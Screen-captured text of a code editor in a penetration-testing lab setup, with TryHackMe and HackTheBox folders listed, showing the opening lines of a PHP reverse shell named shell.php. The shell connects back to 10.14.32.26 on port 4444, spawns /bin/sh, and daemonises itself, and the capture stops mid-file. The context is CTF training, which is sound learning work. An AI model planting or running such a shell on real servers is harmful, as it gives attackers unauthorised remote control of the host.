 1 2 3 4 2 10.14.32.26 9:08
/home/pri3st/Cybersecurity/TCMS/LinPrivEsc/THM/Vulnversity/shell.php (Cybersecurity) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Cybersecurity
CryptoHack
Documentation
HackTheBox
PortSwigger
TCMS
LinPrivEsc
THM
Anonymous
Brainpan1
CMesS
ConvertMyVideo
LazyAdmin
LinPrivEscArena
Mustacchio
SimpleCTF
Tomghost
UltraTech
Vulnversity
/* linpeas.sh
nmap.txt
no.txt
shell.php
Pri3st.ovpn
PEH
WinPrivEsc
Penetration Testing Notes.ctb
shell.php
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.14.32.26'; // CHANGE THIS
6 $port = 4444; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies. Worth a try...
20 if (function_exists('pcntl_fork')) {
21 // Fork and have the parent process exit
22 $pid = pcntl_fork();
23
24 if ($pid == -1) {
25 printit("ERROR: Can't fork");
26 exit(1);
27 }
28
29 if ($pid) {
30 exit(0); // Parent exits
31 }
32
33 // Make the current process a session leader
34 // Will only succeed if we forked
35 if (posix_setsid() == -1) {
36 printit("Error: Can't setsid()");
Line 6, Column 12 Tab Size: 3 PHP